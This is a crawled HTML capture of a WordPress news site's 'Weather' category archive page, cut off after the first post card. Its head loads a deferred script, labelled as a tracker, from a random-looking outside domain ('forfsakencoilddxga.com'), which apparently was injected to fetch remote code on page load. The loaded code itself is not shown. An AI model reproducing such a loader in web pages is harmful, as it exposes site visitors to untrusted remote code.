

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itsamerica.org/category/weather/
body_size: 16475
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Weather Archives - It&#039;s America</title><link rel="preload" as="font" href="https://itsamerica.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://itsamerica.org/category/weather/" />
	<link rel="next" href="https://itsamerica.org/category/weather/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Weather Archives - It&#039;s America" />
	<meta property="og:url" content="https://itsamerica.org/category/weather/" />
	<meta property="og:site_name" content="It&#039;s America" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://itsamerica.org/category/weather/","url":"https://itsamerica.org/category/weather/","name":"Weather Archives - It&#039;s America","isPartOf":{"@id":"https://itsamerica.org/#website"},"primaryImageOfPage":{"@id":"https://itsamerica.org/category/weather/#primaryimage"},"image":{"@id":"https://itsamerica.org/category/weather/#primaryimage"},"thumbnailUrl":"https://itsamerica.org/wp-content/uploads/2025/08/weather-com.jpg","breadcrumb":{"@id":"https://itsamerica.org/category/weather/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://itsamerica.org/category/weather/#primaryimage","url":"https://itsamerica.org/wp-content/uploads/2025/08/weather-com.jpg","contentUrl":"https://itsamerica.org/wp-content/uploads/2025/08/weather-com.jpg","width":900,"height":600,"caption":"weather .com"},{"@type":"BreadcrumbList","@id":"https://itsamerica.org/category/weather/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://itsamerica.org/"},{"@type":"ListItem","position":2,"name":"Weather"}]},{"@type":"WebSite","@id":"https://itsamerica.org/#website","url":"https://itsamerica.org/","name":"It&#039;s America","description":"Your Source for Comprehensive News Coverage","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://itsamerica.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//forfsakencoilddxga.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="It&#039;s America &raquo; Feed" href="https://itsamerica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="It&#039;s America &raquo; Comments Feed" href="https://itsamerica.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="It&#039;s America &raquo; Weather Category Feed" href="https://itsamerica.org/category/weather/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://itsamerica.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itsamerica.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


/*# sourceURL=https://itsamerica.org/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/edit-profile/style-index.css */
</style>
<style id='wppb-login-style-inline-css' type='text/css'>


/*# sourceURL=https://itsamerica.org/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/login/style-index.css */
</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


/*# sourceURL=https://itsamerica.org/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/recover-password/style-index.css */
</style>
<style id='wppb-register-style-inline-css' type='text/css'>


/*# sourceURL=https://itsamerica.org/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/register/style-index.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://itsamerica.org/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itsamerica.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://itsamerica.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itsamerica.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://itsamerica.org/wp-content/uploads/elementor/css/post-8.css?ver=1764725433' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://itsamerica.org/wp-content/uploads/elementor/css/post-279.css?ver=1764725433' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://itsamerica.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://itsamerica.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://itsamerica.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://itsamerica.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://itsamerica.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://itsamerica.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://itsamerica.org/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1600px; }
.smart-head-main .smart-head-mid { background-color: #000c1f; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://itsamerica.org/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://itsamerica.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://itsamerica.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://itsamerica.org/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1742247165' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://itsamerica.org/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742247145' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://itsamerica.org/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.3' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://itsamerica.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itsamerica.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://forfsakencoilddxga.com/cloud?ts=1770008043" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://itsamerica.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itsamerica.org/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itsamerica.org/xmlrpc.php?rsd" />
<meta name="google-site-verification" content="fh0tcnCrH6MlYZfIX2oAAP_8sTXtOjqFqRPAvaxnCjg" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B37WPX0VB9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B37WPX0VB9');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z2VV7VC');</script>
<!-- End Google Tag Manager -->
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://itsamerica.org/wp-content/uploads/2024/05/cropped-its-america-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://itsamerica.org/wp-content/uploads/2024/05/cropped-its-america-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://itsamerica.org/wp-content/uploads/2024/05/cropped-its-america-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://itsamerica.org/wp-content/uploads/2024/05/cropped-its-america-Favicon-270x270.png" />


</head>

<body class="archive category category-weather category-9 wp-theme-smart-mag ehf-template-smart-mag ehf-stylesheet-smart-mag right-sidebar has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-8">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-5Z2VV7VC""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/itssamerica" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/104797137" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://itsamerica.org/" title="It&#039;s America" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://itsamerica.org/wp-content/uploads/2024/05/Its-america-logo.png" class="logo-image" alt="It&#039;s America" width="300" height="72"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://itsamerica.org/">Home</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://itsamerica.org/about-us/">About Us</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://itsamerica.org/education-and-events/">Education and Events</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://itsamerica.org/advocacy-materials/">Advocacy Materials</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-394"><a href="https://itsamerica.org/blog/">Blog</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://itsamerica.org/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/itssamerica" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/104797137" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://itsamerica.org/" title="It&#039;s America" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://itsamerica.org/wp-content/uploads/2024/05/Its-america-logo.png" class="logo-image" alt="It&#039;s America" width="300" height="72"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://itsamerica.org/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Weather</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Weather</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://itsamerica.org/weather-com/" class="image-link media-ratio ratio-16-9" title="Weather.com: A Comprehensive Analysis of Its Role in Modern Weather Reporting"><span data-bgsrc="https://itsamerica.org/wp-content/uploads/2025/08/weather-com-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://itsamerica.org/wp-content/uploads/2025/08/weather-com-450x300.jpg 450w, https://itsamerica.org/wp-content/uploads/2025/08/weather-com-768x512.jpg 768w, https://itsamerica.org/wp-content/uploads/2025/08/weather-com.jpg 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="weather .com"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://itsamerica.org/weather-com/">Weather.com: A Comprehensive Analysis of Its Role in Modern Weather Reporting</a></h2></div>			
						
				<div class="excerpt">
					<p>Weather.com stands as one of the most recognized sources of weather information worldwide. It presents forecast data, radar images, and&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
